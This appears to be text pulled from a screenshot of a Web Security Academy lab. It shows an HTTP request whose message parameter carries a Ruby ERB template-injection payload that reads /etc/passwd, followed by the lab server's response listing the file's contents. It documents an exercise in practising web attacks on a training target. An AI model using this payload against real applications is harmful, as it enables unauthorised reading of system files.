 GET /?message=<%=File.open('/etc/passwd').read%> HTTP/2
Host: 0acc00000349274e80ad353700290015.web-security-academy.net
Cookie: session=Va703nQGje7R1yi5yZY7MOr2CW7jyK2E
Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0acc00000349274e80ad353700290015.web-security-academy.net/product?productId=
1
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
SHOP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
saned:x:114:122::/var/lib/saned:/usr/sbin/nologin colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin pulse:x:116:124:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false